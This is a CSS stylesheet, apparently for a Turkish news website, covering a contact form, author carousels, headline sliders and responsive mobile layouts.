.pageWrapper .pageMainWrap .contentWrap .pageNav ul li:hover>a:before {
    visibility: visible;
    opacity: 1
}

.pageWrapper .pageMainWrap .contentWrap .wideArea {
    float: right;
    width: calc(100% - 280px)
}

.pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm {
    float: left;
    width: 357px;
}

.pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm h2 {
    float: left;
    width: 100%;
    font-size: 22px;
    color: #212324;
    font-weight: 700;
    padding: 20px 0 25px
}

.pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm input.text {
    transition: .3s;
    font-family: acuminpro, sans-serif;
    float: left;
    width: 100%;
    height: 44px;
    background: #f5f6f6;
    padding: 0 15px;
    border: none;
    box-shadow: none;
    font-size: 14px;
    color: #747b83
}

.pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm input.mail:focus,
.pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm input.text:focus,
.pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm textarea:focus {
    border: 1px solid #bcbcbc;
    transition: .3s
}

.pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm input.text::placeholder {
    font-family: acuminpro, sans-serif;
    font-size: 14px;
    color: #747b83
}

.pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm input.mail {
    transition: .3s;
    margin-top: 15px;
    font-family: acuminpro, sans-serif;
    float: left;
    width: 100%;
    height: 44px;
    background: #f5f6f6;
    padding: 0 15px;
    border: none;
    box-shadow: none;
    font-size: 14px;
    color: #747b83
}

.pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm input.mail::placeholder {
    font-family: acuminpro, sans-serif;
    font-size: 14px;
    color: #34373a
}

.pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .contactFormSelect {
    position: relative;
    display: inline-block;
    width: 100%;
    margin-top: 15px
}

.pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .contactFormSelect select {
    display: none
}

.pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .contactFormSelect .select-selected {
    border: none !important;
    background-color: #f5f6f6;
    font-size: 14px;
    color: #747b83
}

.pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .contactFormSelect .select-selected:after {
    position: absolute;
    content: "";
    top: 21px;
    right: 19px;
    width: 7px;
    height: 4px;
    background: url(../img/icons/trianglec.png) no-repeat
}

.pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .contactFormSelect .select-selected.select-arrow-active:after {
    border-color: transparent transparent #fff;
    top: 19.5px;
    transform: rotate(180deg)
}

.pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .contactFormSelect .select-items div,
.pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .contactFormSelect .select-selected {
    color: #fff;
    height: 44px;
    line-height: 44px;
    padding: 0 15px;
    border: 1px solid transparent;
    border-color: transparent transparent rgba(0, 0, 0, .1);
    cursor: pointer;
    font-size: 14px;
    color: #34373a
}

.pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .contactFormSelect .select-items {
    position: absolute;
    background-color: #f5f6f6;
    top: 100%;
    left: 0;
    right: 0;
    z-index: 99
}

.pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .contactFormSelect .select-hide {
    display: none
}

.pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .contactFormSelect .same-as-selected,
.pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .contactFormSelect .select-items div:hover {
    background-color: rgba(0, 0, 0, .1)
}

.pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm textarea {
    transition: .3s;
    font-size: 14px;
    color: #747b83;
    margin-top: 15px;
    font-family: acuminpro, sans-serif;
    float: left;
    width: 100%;
    background: #f5f6f6;
    padding: 15px;
    height: 130px;
    border: none;
    resize: none
}

.pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm textarea::placeholder {
    font-size: 14px;
    color: #747b83;
    font-family: acuminpro, sans-serif
}

.pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit {
    font-family: acuminpro, sans-serif;
    cursor: pointer;
    font-size: 15px;
    border-radius: 1.5px;
    font-weight: 500;
    float: left;
    height: 34px;
    background: #c90914;
    color: #fff;
    padding: 0 16px;
    border: none;
    margin-top: 16px
}

.pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit::placeholder {
    font-family: acuminpro, sans-serif;
    font-size: 15px;
    font-weight: 500
}

.pageWrapper .pageMainWrap .contentWrap .wideArea .narrowBar {
    float: right;
    width: 396px
}

.pageWrapper .pageMainWrap .contentWrap .wideArea .narrowBar .narrowBarWrap {
    float: left;
    width: 100%;
    border-bottom: 2px solid #bcbcbc;
    padding-bottom: 12px
}

.pageWrapper .pageMainWrap .contentWrap .wideArea .narrowBar .narrowBarWrap:last-child {
    border-bottom: none
}

.pageWrapper .pageMainWrap .contentWrap .wideArea .narrowBar .narrowBarWrap h3 {
    float: left;
    width: 100%;
    padding: 30px 0 15px;
    font-size: 14px;
    font-weight: 800;
    color: #212324;
    text-transform: uppercase
}

.pageWrapper .pageMainWrap .contentWrap .wideArea .narrowBar .narrowBarWrap h4 {
    float: left;
    width: 100%;
    padding: 20px 0 11px;
    font-size: 14px;
    font-weight: 800;
    color: #212324;
    text-transform: uppercase
}

.pageWrapper .pageMainWrap .contentWrap .wideArea .narrowBar .narrowBarWrap span {
    font-weight: 500;
    float: left;
    width: 100%;
    line-height: 36px;
    font-size: 14px;
    color: #747b83
}

.pageWrapper .pageMainWrap .map {
    float: left;
    width: 100%;
    margin-top: 20px
}

.pageWrapper .pageMainWrap .map iframe {
    width: 100%;
    height: 387px
}

.pageWrapper .pageMainWrap .contentWrap .wideArea .pTitle {
    font-size: 22px;
    font-weight: 800;
    color: #212324;
    float: left;
    width: 100%;
    padding: 25px 0 20px
}

.pageWrapper .pageMainWrap .contentWrap .wideArea .pContent {
    float: left;
    width: 100%;
    font-size: 14px;
    color: #747b83;
    line-height: 27px;
    text-transform: uppercase
}

.pageWrapper .pageMainWrap .contentWrap .wideArea .pContent .area {
    font-weight: 500
}

.pageWrapper .pageMainWrap .contentWrap .wideArea .pContent .area.full {
    float: left;
    width: 100%;
    border-bottom: 2px solid #bcbcbc;
    padding-bottom: 20px;
    margin-bottom: 25px
}

.pageWrapper .pageMainWrap .contentWrap .wideArea .pContent .area.full span {
    float: left;
    width: 100%;
    font-size: 14px;
    color: #212324;
    font-weight: 800;
    padding-bottom: 5px
}

.pageWrapper .pageMainWrap .contentWrap .wideArea .pContent .area.full p {
    line-height: 30px
}

.pageWrapper .pageMainWrap .contentWrap .wideArea .pContent .area.four {
    float: left;
    width: 25%;
    padding-bottom: 20px
}

.pageWrapper .pageMainWrap .contentWrap .wideArea .pContent .area.four span {
    float: left;
    width: 100%;
    font-size: 14px;
    color: #212324;
    font-weight: 800;
    padding-bottom: 5px
}

.pageWrapper .pageMainWrap .contentWrap .wideArea .pContent .area.four p {
    line-height: 30px
}

.container.full-container {
    margin-top: 20px
}

@media screen and (max-width:1200px) {
    .lholder {
        display: none;
    }

    .yazarlar-right {
        width: 100%;
    }

    .yazarlar-left,
    .yr-in {
        margin-bottom: 10px;
    }

    .threenews-ad>svg {
        display: none;
    }

    .threenews-title h3,
    .threenews-title a {
        color: #208b2f;
    }

    .threenews-title h3:before {
        background: #208b2f;
    }

    .threenews-title a path {
        fill: #208b2f;
    }

    .four-manset .four-manset-pagination ul {
        width: 100% !important;
    }

    #home .fiveNews>div {
        padding: 0 5px !important;
    }

    .container.full-container .ads {
        margin-top: 15px
    }

    #videoPostHead {
        overflow-x: hidden
    }

    #home .fiveNews,
    .panel-slider,
    .four-manset,
    .container.full-container,
    #home>.bottom>.left .twoLineNews,
    #home>.bottom>.left .fixtureBox,
    .left .economy {
        margin-bottom: 10px !important;
    }

    #home {
        padding: 10px;
        max-width: 100%;
    }

    #home>.bottom>.left .sixNews .right>div>div {
        padding-bottom: 10px !important;
        height: 153.52px;
    }

    .owl-yazarlar {
        margin-bottom: 0 !important;
    }

    .sagll {
        float: right
    }

    #home>.bottom>.left .sixNews .left>div>div:first-child a {
        height: 232px;
    }

    #home .cuff {
        margin: 0;
    }

    #home .fiveNews,
    #home>.bottom>.left .sixNewsSymmetry,
    #home>.bottom>.left .twoLineNews>div {
        margin-left: -5px;
        margin-right: -5px;
    }

    #home>.bottom>.left .twoLineNews {
        padding-right: 0;
    }

    .fixtureBox .bottom>div,
    .left .economy>div:last-child {
        padding: 10px;
    }

    .left .economy>div:last-child>div>div:first-child {
        padding-right: 10px;
    }

    #home>.bottom>.left .sixNewsSymmetry {
        margin-bottom: 0;
    }

    #home>.bottom>.left .twoLineNews>div>div {
        padding: 0 5px;
    }

    #home>.bottom>.left .sixNewsSymmetry>div {
        padding: 0 5px 10px 5px;
    }

    .enguncelharita a i {
        display: unset
    }

    .enguncelharita a b {
        display: none
    }

    .storiler {
        margin-bottom: 0 !important
    }

    .container.full-container {
        padding: 0;
        margin-top: 0;
    }

    .cuff.pt-0 .full-in,
    .four-manset,
    .panel-slider {
        padding: 0 0 !important
    }

    .four-manset .four-manset-pagination ul {
        max-width: 100% !important;
    }

    .mainSlide,
    .tabslider {
        margin-bottom: 10px !important;
    }

    #home>.bottom>.left .popular>div {
        padding: 0 0px 10px 10px;
    }

    #home>.bottom>.left .popular>div:nth-child(2) {
        padding: 0 10px 10px 10px;
    }

    #home>.bottom>.left .popular {
        display: none;
    }

    .flex-l {
        padding: 0;
    }

    #home>.bottom>.left div:first-child.addss {
        margin-bottom: 10px !important
    }

    .enguncelharita a {
        margin: 0;
        width: 100%;
        text-align: left;
        padding: 0 15px
    }
}

.economy .newsBox2>span strong {
    font-size: 20px
}

.sixNews .left div div:first-child .newsBox2 strong {
    font-size: 20px;
    line-height: 24px
}

.popular div:nth-child(2) .newsBox2 span strong {
    font-size: 20px
}

.twoLineNews div div:nth-child(2) div:first-child .newsBox2 span strong {
    font-size: 20px
}

.twoLineNews>div>div:first-child div a.newsBox2:first-child span strong {
    font-size: 20px
}

@media screen and (max-width:990px) {
    .mm-menu.mm-menu_offcanvas {
        width: 100% !important;
        max-width: 100%;
        animation: fadeIn .6s
    }
}

@-webkit-keyframes fadeIn {
    from {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

@keyframes fadeIn {
    from {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

a.mm-navbar__title {
    display: none
}

.mm-navbars_top .mm-btn_clear:after,
.mm-navbars_top .mm-btn_clear:before,
.mm-navbars_top .mm-btn_close:after,
.mm-navbars_top .mm-btn_close:before {
    display: block;
    width: 7px;
    height: 7px;
    border-radius: 1px
}

.mm-navbars_top .mm-btn_clear:after,
.mm-navbars_top .mm-btn_close:after {
    right: 28px
}

.mm-navbars_top .mm-navbar.mm-navbar_has-btns {
    height: 60px;
    padding: 0 20px
}

.mm-navbars_top a.mm-btn.mm-btn_close.mm-navbar__btn {
    top: 9px
}

.mm-menu_navbar_top-1 .mm-panels {
    top: 60px !important
}

.mm-listitem>a {
    padding-top: 14px !important;
    padding-bottom: 14px !important;
    color: gray !important;
    font-weight: 500;
    font-size: 15px
}

.mm-listitem:after {
    border-bottom-color: #ededed !important
}

@media screen and (max-width:1196px) {
    .mb-gizle {
        display: none
    }

    .kyi-filters {
        display: none;
    }
}

@media screen and (min-width:1196px) {
    .mb-gizle {
        display: block
    }

    .mo-ek-24-p {
        margin-bottom: -24px
    }
}

.hm2-in .hm-in-right,
.hm2-in .header-search-form {
    display: none;
}

@media screen and (max-width:991px) {

    .hm2-in .hm-in-right,
    .hm2-in .header-search-form {
        display: block;
    }

    .hm2-left {
        min-width: unset;
    }

    .hm2-right {
        display: none;
    }

    .mainSlide {
        width: 100%;
    }

    .yr-in {
        width: 100%;
    }

    .tabslider,
    #home>.bottom>.left .twoLineNews .ads {
        display: none !important;
    }

    .newsBox>strong span {
        width: 100% !important;
        font-family: acuminpro, sans-serif;
        font-size: 19px !important;
        font-weight: 600 !important;
        line-height: 26px !important;
        height: auto !important;
    }

    .left.ll-m-p {
        padding: 0 !important;
        margin-top: 12px !important
    }

    .ifmobileal {
        padding: 0 !important;
        padding-top: 60px !important
    }

    .pwmob {
        padding-bottom: 30px
    }

    .onnobes {
        height: 10.5rem !important
    }

    .newsBox>strong span.wrodpr {
        width: 75px;
        word-wrap: break-word !important;
        height: 20px !important
    }

    .m-pb-20 {
        padding-bottom: 20px
    }

    .ma-ts {
        padding: 0 !important
    }

    .des-show {
        display: none !important
    }

    ol.ol-mob {
        width: 100%;
        display: inline-flex;
        padding-right: 0
    }

    .ol-mob-1,
    .ol-mob-2,
    .ol-mob-3 {
        line-height: 40px !important
    }

    .ol-mob-des {
        display: none !important
    }

    .mobile-gizle,
    .dovizdetay-right {
        display: none !important
    }

    .dovizdetay-left {
        flex: 0 0 100% !important;
        max-width: 100% !important;
        padding: 0 !important;
    }

    .flex-zero-height {
        height: 0 !important
    }

    .ol-mob-3 {
        max-width: 42% !important;
        flex: inherit;
        background: #3b227d
    }

    .mobile-goster {
        display: inline-block !important
    }

    li.ol-mob-2 {
        display: inline-block !important;
        background: 0 0 !important;
        max-width: max-content !important;
        flex: 0 0 auto !important;
        margin-left: 5px !important
    }

    .des-block-show {
        display: none !important
    }

    .ifmobileal {
        padding: 0 !important;
        padding-top: 60px !important
    }
}

@media screen and (min-width:991px) {
    .ifmobileal {
        position: inherit !important;
        padding: 75px 0 25px !important;
        background: inherit !important;
        margin-top: 20px !important
    }

    .ma-ts {
        padding: 20px 15px 25px 25px !important
    }

    .des-show {
        display: table-cell !important
    }

    .des-gizle {
        display: none !important
    }
}

@media screen and (min-width:1176px) and (max-width:1366px) {
    #home .cuff .left {
        -ms-flex: 0 0 792px;
        flex: 0 0 792px;
        max-width: calc(100% - 384px);
        padding: 0 10px
    }

    #home>.bottom>.left {
        -ms-flex: 0 0 792px;
        flex: 0 0 100%;
        max-width: calc(100% - 320px);
        padding: 0;
    }

    #home>.bottom {
        justify-content: space-between;
    }
}

.login {
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.login i.icon-down-arrow-forward {
    position: absolute;
    right: -20px;
    top: 50%;
    line-height: 0;
    color: #fff;
    font-size: 10px
}

.login img {
    margin-right: 3px;
}

.login svg {
    margin-top: 2px;
}

@media screen and (max-width:668px) {
    .mainSlide .owl-nav {
        display: none !important;
    }

    .mainSlide .owl-dots button.owl-dot {
        padding: 0;
        background: #e2e3e4;
        border: 0;
        border-radius: 100%;
        width: 12px !important;
        height: 12px !important;
        margin-right: 3px;
    }

    .mainSlide .owl-dots button.owl-dot:before {
        display: none;
    }

    .mainSlide .owl-dots {
        background-color: #fff;
        position: static;
        bottom: 0;
        width: 100%;
        border-top: unset;
        height: 32px;
        padding: 0;
        max-width: 100%;
        box-shadow: unset;
        justify-content: center;
    }

    .mainSlide .owl-dots button.owl-dot:last-child {
        margin-right: 0;
    }

    .mainSlide .owl-dots button.owl-dot.active {
        background-color: #ca0a14;
    }
}

.left-menu-body li a:hover {
    transition: color .2s ease-in-out;
    color: #000
}

#owl-yazarlar.owl-carousel {
    display: block
}

.owl-yazarlar-in {
    width: 300px;
    height: 255px;
    background-color: #fafafa;
    padding: 24px 25px;
    transition: background-color .2s ease-in-out;
    margin-top: 10px;
    box-shadow: 3px 3px 7px 0 rgba(42, 42, 47, .19) !important
}

.owl-yazarlar .owl-stage {
    margin-bottom: 10px
}

.owl-yazarlar {
    width: 100%;
    padding: 0 10px;
    position: relative;
    margin-top: 0;
    margin-bottom: 10px
}

.owl-yazarlar:after {
    content: "";
    background-color: #fff;
    width: 100%;
    height: calc(100% - 20px);
    position: absolute;
    top: 0;
    left: 0
}

.yazarlar-top figure img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    margin: 0 auto 0
}

.yazarlar-bot {
    display: block;
    float: left
}

.yazarlar-top figure:after {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border: 2px solid #fff;
    width: 65px;
    height: 65px;
    border-radius: 100%
}

.yazar-info h5 {
    font-weight: 700;
    font-size: 14px;
    color: #000;
    transition: color .2s ease-in-out
}

.yazar-info p {
    color: #626161;
    font-size: 10px;
    font-weight: 600;
    position: relative;
    display: inline-block;
    padding-left: 28px;
    padding-top: 9px
}

.yazar-info p:after,
.yazar-info p:before {
    content: open-quote;
    font-size: 60px;
    position: absolute;
    top: -8px;
    left: -3px;
    margin: 0;
    padding: 0;
    height: 1px;
    width: 1px;
    font-family: sans-serif
}

.yazar-info p:after {
    left: 8px
}

.yazarlar-bot h2 {
    font-size: 20px;
    color: #000;
    font-weight: 600;
    line-height: 24px;
    margin-top: 13px;
    transition: color .2s ease-in-out;
    max-height: 48px;
    overflow-y: hidden
}

.yazarlar-bot p {
    font-size: 13px;
    line-height: 20px;
    color: #626161;
    font-weight: 500;
    margin-top: 7px;
    display: block;
    max-height: 60px;
    overflow-y: hidden
}

.owl-yazarlar-in:hover {
    background-color: #f5f3f3
}

.owl-yazarlar-in a:hover h2,
.owl-yazarlar-in a:hover h5 {
    color: #c90914
}

.owl-yazarlar .owl-nav {
    display: block !important;
    width: 100%;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    height: 1px
}

.owl-yazarlar button.owl-next {
    right: -7px;
    position: absolute
}

.owl-yazarlar button.owl-next,
.owl-yazarlar button.owl-prev {
    width: 38px;
    height: 38px;
    background-color: #fff !important;
    border-radius: 100%;
    box-shadow: 0 1px 2px 0 rgba(26, 24, 35, .16);
    margin-top: -25px;
    transition: background-color .2s ease-in-out;
    border: 0
}

.owl-yazarlar button.owl-next img,
.owl-yazarlar button.owl-prev img {
    margin: 0 auto
}

.owl-yazarlar button.owl-prev {
    left: -7px;
    position: absolute
}

.owl-yazarlar button:hover {
    background-color: #ccc !important
}

.weatherCityList {
    transition: all .2s ease-in-out;
    transform: translateY(10px);
    opacity: 0;
    visibility: hidden
}

.pt-0 {
    padding-top: 0 !important
}

#owl-yazarlar.owl-carousel {
    display: none
}

#owl-yazarlar.owl-carousel.owl-loaded {
    display: block
}

.yazarlar-top figure {
    border-radius: 100%;
    background-color: #e5e5e5;
    overflow: hidden;
    float: left;
    padding: 0;
    margin: 0 auto;
    width: 66px;
    height: 66px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%)
}

.yazarlar-f-div {
    width: 72px;
    height: 72px;
    border-radius: 100%;
    overflow: hidden;
    float: left;
    padding: 0;
    position: relative;
    margin: 0 15px 0 0;
    padding: 4px;
    background: #c5222a;
    background: linear-gradient(38deg, #c5222a 0, #d9d0d1 100%)
}

@media screen and (min-width:668px) {
    .newsBox span img {
        object-fit: cover;
        height: 100%
    }

    .newsBox span {
        height: 158.02px
    }

    .newsPapper .newsBox span {
        height: unset
    }

    #home>.bottom>.left .sport>div:last-child .swiper-slide {
        height: 169px
    }

    #home>.bottom>.left .sport>div:last-child .swiper-slide a {
        height: 100%
    }

    #home>.bottom>.left .sportSlider>div a {
        height: 222.33px
    }
}

.pageWrapper {
    float: left;
    width: 100%;
    background: #fff;
    display: block;
    z-index: 1;
    position: relative
}

.swiper-container-autoheight .swiper-wrapper {
    min-height: 257px !important
}

@media screen and (min-width:1150px) {
    .swiper-container-autoheight .swiper-wrapper {
        min-height: 469px !important
    }
}

div#newsRead {
    height: auto !important
}

div#newsRead:after,
div#newsRead:before {
    content: "";
    position: relative;
    clear: both;
    display: block
}

.full-in {
    width: 100%;
    max-width: 100%;
    padding: 0 10px
}

#agenda .fiveNews {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -10px;
    margin-left: -10px;
    margin-bottom: 20px;
}

#agenda .fiveNews>div {
    flex: 0 0 25%;
    max-width: 25%;
    padding: 0 10px;
}

.befa:after,
.befa:before {
    content: "";
    position: relative;
    display: block;
    clear: both
}

#newsSend>.content>div .row>div:first-child .cap>div.galeriAltAppend {
    margin-bottom: 15px
}

#home .full-in {
    padding: 0
}

div#home .bottom .full-in {
    padding: 0 10px !important
}

#home div:first-child.full-in .owl-yazarlar {
    margin-top: 0;
    margin-bottom: 5px
}

.pt-0 .full-in {
    padding: 0 !important
}

.four-manset {
    height: 350px;
    margin-bottom: 20px;
    width: 100%;
    position: relative;
}

#home .four-manset {
    padding: 0 0;
}

.four-manset #owl-four-manset {
    height: 350px;
    width: calc(100% - 250px);
    margin: 0 auto
}

.four-manset .four-manset-pagination ul {
    position: absolute;
    width: 100%;
    height: 350px;
    top: 0;
    max-width: 1060px;
}

.four-manset .four-manset-pagination ul li {
    display: block;
    width: 115px;
    height: calc(25% - 7.5px);
    border-radius: 0;
    background: 0 0;
    margin-top: 10px;
    opacity: 1;
    cursor: pointer;
    position: relative
}

.four-manset .four-manset-pagination ul li:nth-child(5) {
    right: 0;
    top: 0;
    position: absolute;
    margin-top: 0
}

.four-manset .four-manset-pagination ul li:nth-child(6) {
    position: absolute;
    right: 0;
    top: 80px
}

.four-manset .four-manset-pagination ul li:nth-child(7) {
    position: absolute;
    right: 0;
    top: 170px
}

.four-manset .four-manset-pagination ul li:nth-child(8) {
    position: absolute;
    right: 0;
    bottom: 0
}

.four-manset-pagination ul li:after {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: .65;
    transition: opacity .2s ease-in-out
}

.four-manset-pagination ul li.active:after,
.four-manset-pagination ul li:hover:after {
    opacity: 0
}

.four-manset-pagination ul li:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 3px solid transparent;
    transition: all .2s ease-in-out
}

.four-manset-pagination ul li.active:before,
.four-manset-pagination ul li:hover:before {
    border-color: #ca0a14
}

.four-manset .four-manset-pagination ul li:first-child {
    margin-top: 0
}

.four-manset-pagination ul li img {
    height: 100%;
    object-fit: cover;
    max-width: 100%;
    width: 100%
}

.four-manset #owl-four-manset a {
    display: block;
    width: 100%;
    font-size: 0
}

.four-manset #owl-four-manset a strong {
    position: absolute;
    left: 0;
    bottom: 11px;
    overflow-y: hidden;
    font-size: 36px;
    color: #fff;
    font-weight: 700 !important;
    font-family: acuminpro, sans-serif;
    line-height: 48px;
    padding: 0 20px;
    height: auto;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    overflow: hidden;
    -webkit-box-orient: vertical;
    margin-bottom: 0;
}

.four-manset #owl-four-manset a:before {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    width: 100%;
    height: 80%;
    background: -moz-linear-gradient(top, transparent 0, rgba(0, 0, 0, .9) 90%);
    background: -webkit-linear-gradient(top, transparent 0, rgba(0, 0, 0, .9) 90%);
    background: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, .9) 90%);
}

.four-manset #owl-four-manset a img {
    object-fit: cover;
    min-height: 200px;
    width: 100%;
    height: 350px
}

.four-manset .owl-dots,
.four-manset .owl-nav {
    visibility: hidden;
    display: none;
    opacity: 0
}

@media screen and (max-width:881px) {

    .sb-left a:not(:first-child),
    .sb-left b,
    .sb-right {
        display: none
    }

    .four-manset.des-gizle {
        padding-left: 12px !important;
        padding-right: 12px !important;
        margin-bottom: 0 !important;
        overflow: hidden;
        margin-left: 0 !important
    }

    .four-manset .owl-nav {
        visibility: visible;
        display: block;
        opacity: 1;
        display: block !important;
        width: 100%;
        position: absolute;
        top: 80px;
        height: 1px
    }

    #four-manset button-owl-next,
    #four-manset button.owl-prev {
        width: 38px;
        height: 38px;
        background-color: #fff !important;
        border-radius: 100%;
        box-shadow: 0 1px 2px 0 rgba(26, 24, 35, .16);
        margin-top: -25px;
        transition: background-color .2s ease-in-out;
        border: 0
    }

    .four-manset .owl-nav button {
        width: 22px;
        height: 38px;
        transition: background-color .2s ease-in-out;
        border: 0;
        margin-top: -10px;
        background: rgba(255, 255, 255, .7)
    }

    .four-manset .owl-nav button img {
        margin: 0 auto
    }

    #four-manset button.owl-prev {
        left: -7px;
        position: absolute
    }

    .four-manset .owl-dots {
        visibility: visible;
        opacity: 1;
        top: unset;
        bottom: 0;
        z-index: 9999;
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: row;
        position: static;
        height: 32px;
        background-color: #fff !important;
        width: 100%;
    }

    .four-manset .owl-dots button {
        box-shadow: none;
        margin: 0;
        display: inline-block;
        font-size: 0;
        vertical-align: middle;
        transition: all .2s ease-in-out;
        margin-top: 0;
        margin-right: 3px;
        border-radius: 100% !important;
        width: 12px !important;
        height: 12px !important;
        border: 0;
    }

    .four-manset button.owl-prev {
        position: absolute;
        left: 0;
        display: flex;
        align-items: center;
        justify-content: center
    }

    .four-manset .owl-nav button.owl-prev i {
        margin-left: -1px
    }

    .four-manset .owl-nav button.owl-next {
        right: 0;
        position: absolute;
        display: flex;
        align-items: center;
        justify-content: center
    }

    .four-manset #owl-four-manset {
        width: 100%;
        height: auto;
    }

    .four-manset-pagination {
        display: none
    }

    .four-manset #owl-four-manset a img {
        height: 254px
    }

    .four-manset {
        margin-bottom: 0;
        padding: 0;
        height: auto !important;
    }

    .four-manset #owl-four-manset a strong {
        overflow: hidden;
        text-transform: capitalize;
        padding-top: 0;
        padding-bottom: 0;
        bottom: 13px;
        font-size: 24px !important;
        line-height: 30px !important;
        font-weight: 700 !important;
        padding: 17px 15px 0 15px;
    }

    #owl-mainSlide a strong {
        bottom: 13px;
        align-items: center;
        padding: 17px 15px 0 15px;
        text-align: left;
        -webkit-line-clamp: 2;
        overflow: hidden;
        text-transform: capitalize;
        -webkit-box-orient: vertical;
        display: -webkit-box;
        font-size: 24px !important;
        line-height: 30px !important;
        font-weight: 700 !important;
    }

    #owl-mainSlide a img {
        height: 254px;
    }

    #agenda,
    #woman {
        padding-bottom: 10px;
        padding-top: 10px;
    }

    .tabslider {
        width: 100%;
    }

    #home .economy .newsBox2>span strong:nth-child(n+1),
    #home .popular div:nth-child(2) .newsBox2 span strong,
    #home .sixNews .left div div:first-child .newsBox2 strong {
        font-size: 20px !important;
        font-weight: 700 !important;
        font-family: acuminpro, sans-serif
    }

    #home .economy .newsBox2>span,
    #home .sixNews .left div div:first-child .newsBox2>span {
        padding-bottom: 15px !important
    }

    #home .newsBox2>span strong:nth-child(n+1),
    #home .sixNews .left div div:first-child .newsBox2 strong {
        font-family: acuminpro, sans-serif;
        font-weight: 600 !important;
        font-size: 20px !important;
        line-height: 25px !important;
    }

    #home>.bottom>.left .sport>div .pager li a {
        font-family: acuminpro, sans-serif;
        font-size: 17px !important
    }

    .newsBox2:before {
        height: 70%;
    }

    #home .newsBox>strong span {
        font-family: acuminpro, sans-serif;
        font-size: 19px !important;
        font-weight: 600 !important;
        line-height: 26px !important;
        height: auto !important;
    }

    #home>.bottom .left .popular>div:nth-child(2) {
        padding-top: 12px
    }

    .left .economy {
        padding-top: 0 !important
    }

    .four-manset .owl-dot.active {
        background: #ca0a14 !important;
        padding: 0;
        width: 6px;
        height: 6px;
        border: 0;
        border-color: #ca0a14 !important
    }

    .four-manset .owl-nav button.owl-next:hover,
    .four-manset .owl-nav button.owl-prev:hover {
        background: #ca0a14;
        color: #fff
    }
}

.four-manset .four-manset-pagination ul li {
    display: none
}

.four-manset .four-manset-pagination ul li:nth-child(1),
.four-manset .four-manset-pagination ul li:nth-child(2),
.four-manset .four-manset-pagination ul li:nth-child(3),
.four-manset .four-manset-pagination ul li:nth-child(4),
.four-manset .four-manset-pagination ul li:nth-child(5),
.four-manset .four-manset-pagination ul li:nth-child(6),
.four-manset .four-manset-pagination ul li:nth-child(7),
.four-manset .four-manset-pagination ul li:nth-child(8) {
    display: block;
}

#home>.bottom>.left .popular {
    padding-bottom: 0
}

.login ul.profileRollover.acd {
    visibility: visible !important;
    transform: scale(1) !important;
    right: 0
}

@media screen and (min-width:881px) {
    .login:hover ul.profileRollover {
        visibility: visible !important;
        transform: scale(1) !important;
        right: 0
    }
}

.neyen {
    display: block !important;
    padding: 0 !important;
    margin: 0 !important
}

#home>.bottom>.left .sixNews .left div:not(:first-child) a {
    height: auto
}

#home>.bottom>.left .sixNews .left div:not(:first-child) a img {
    height: 100%;
    width: 100%;
    min-height: 158px;
    height: 158px;
}

@media only screen and (max-width:1024px) {
    .threenews-yazar-in .tyi-in {
        max-width: calc(50% - 5px);
        flex: 0 0 50%;
        margin-bottom: 10px;
        padding-left: 0;
        padding-right: 0;
    }

    .threenews-yazar-in {
        padding: 0 14px;
        background: #fff;
        margin-bottom: 0;
    }

    #home>.bottom>.left .sport {
        height: auto !important;
    }

    #newsRead .top .siteMap {
        padding: 0;
        margin-bottom: -10px;
    }

    #newsRead .top h1 {
        font-size: 22px;
        line-height: 30px;
        margin-top: 15px;
    }

    .fixtureBox {
        margin-bottom: 10px !important;
    }

    #newsSend>.content>div .row>div {
        width: 100% !important;
        flex: 0 0 100%;
        max-width: 100%
    }

    #home>.bottom .left .sixNewsSymmetry>div:nth-child(n+2) {
        padding-top: 0
    }

    #home>.bottom>.left .popular>div {
        padding-bottom: 0;
    }

    .popular {
        display: none !important;
    }

    #home>.bottom .left .popular>div:nth-child(1) {
        padding-top: 0;
        padding-right: 0;
        padding-bottom: 0;
    }

    #home>.bottom .left .popular>div:nth-child(4) {
        padding-top: 0;
        padding-left: 10px
    }

    #home>.bottom .left .popular>div:nth-child(2) {
        padding-right: 10px;
        padding-bottom: 10px;
    }

    #home>.bottom>.left .popular {
        padding-bottom: 10px
    }

    #home>.bottom>.left .sport {
        margin-top: 10px
    }

    #home>.bottom>.left .sport>div:last-child .swiper-slide a img {
        height: 245px;
        object-fit: cover
    }

    #home>.bottom>.left .sport {
        height: auto !important
    }

    #profile .bottom .left .tab .tabContent ul li a p em b {
        display: none !important
    }

